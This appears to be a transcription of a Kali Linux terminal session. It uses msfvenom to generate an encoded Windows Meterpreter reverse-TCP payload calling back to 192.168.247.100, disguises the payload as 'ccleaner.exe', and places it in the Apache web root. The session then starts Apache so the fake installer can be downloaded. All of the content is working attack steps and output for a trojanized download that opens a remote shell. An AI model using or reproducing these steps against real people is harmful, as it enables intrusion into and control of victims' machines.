 bpg@kali-pc-001: ~
12:29 AM
bpg@kali-pc-001:~
File Actions Edit View Help
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# cd ccleaner/
root@kali-pc-001:/var/www/html/ccleaner# ls
root@kali-pc-001:/var/www/html/ccleaner# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.247.100 -f exe > /var/www/html/
ccleaner/ccleaner.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/ccleaner# ls
ccleaner.exe
root@kali-pc-001:/var/www/html/ccleaner# systemctl enable ap
apache2@ apache2@.service apache-htcacheclean.service apparmor.service
apache2.service apache-htcacheclean@ apache-htcacheclean@.service
root@kali-pc-001:/var/www/html/ccleaner# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/ccleaner# systemctl start apache2
root@kali-pc-001:/var/www/html/ccleaner# systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: disabled)
Active: active (running) since Wed 2020-09-02 00:29:27 PDT; 4s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 3677 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 3688 (apache2)
Tasks: 55 (limit: 2287)
Memory: 9.8M
CGroup: /system.slice/apache2.service
├─3688 /usr/sbin/apache2 -k start
├─3689 /usr/sbin/apache2 -k start
└─3690 /usr/sbin/apache2 -k start
Sep 02 00:29:27 kali-pc-001 systemd[1]: Starting The Apache HTTP Server...
Sep 02 00:29:27 kali-pc-001 systemd[1]: Started The Apache HTTP Server.
root@kali-pc-001:/var/www/html/ccleaner#